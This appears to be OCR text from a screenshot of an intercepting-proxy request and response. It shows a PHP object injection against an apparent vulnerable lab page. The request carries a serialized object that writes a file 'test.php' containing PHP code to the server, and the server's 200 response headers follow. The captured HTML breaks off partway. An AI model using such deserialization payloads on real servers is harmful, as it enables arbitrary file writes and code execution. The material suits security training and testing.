 Request
Raw
Params
Headers
Hex
GET
/objectInjection/content.php?object=O:3:"Foo":2:{s:8:"filename";s:8:"test.
php";s:4:"data";s:19:"<?php phpinfo(); ?>";} HTTP/1.1
Host: 192.168.42.147:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer:
http://192.168.42.147:32768/objectInjection/content.php?object=O:8:%22stdC
lass%22:2:{s:4:%22data%22;s:9:%22Hey%20Dude!%22;s:4:%22text%22;s:26:%22upl
oad%20shell%20if%20you%20can!!!%22;}
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Tue, 21 Jan 2020 02:20:13 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4
Vary: Accept-Encoding
Content-Length: 5608
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Object Injection</title>
<link href="../vendor/fontawesome-f
rel="stylesheet" type="text/css">
<link
href="https://fonts.googleapis.com/cs
,400i,600,600i,700,700i,800,800i,900,